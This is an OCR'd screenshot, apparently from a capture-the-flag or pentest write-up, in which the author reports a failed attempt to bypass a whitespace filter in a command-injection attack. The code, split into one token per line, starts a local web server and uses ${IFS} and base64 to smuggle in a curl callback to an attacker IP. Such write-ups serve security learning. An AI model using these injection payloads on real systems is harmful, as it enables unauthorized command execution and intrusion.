
I tried to use the following payload to bypass the
whitespace restriction but found that the
command is still not properly formed to be
executed as a separate command.
Python
1
python3
-
m
http
.
server
2
echo
"curl 10.10.16.6/test"
|
base64
3
;
echo
$
{
IFS
}
"Y3VybCAxMC4xMC4xNi42L3Rlc3QK"
|
base64